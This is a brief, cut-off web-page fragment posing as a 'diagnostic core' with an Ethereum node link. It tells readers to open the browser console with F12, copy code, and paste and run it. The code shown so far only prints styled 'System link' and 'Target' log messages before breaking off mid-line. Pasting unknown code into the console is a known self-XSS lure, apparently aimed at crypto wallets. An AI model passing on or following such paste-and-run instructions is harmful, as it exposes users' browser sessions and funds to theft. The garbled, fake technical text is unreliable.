
DIAGNOSTIC_CORE_V4.0
Identification of
Instruction is not
allowed at this time
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tkpu4djko7

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Instruction is not 
allowed at this time (Hash: 0x393baf8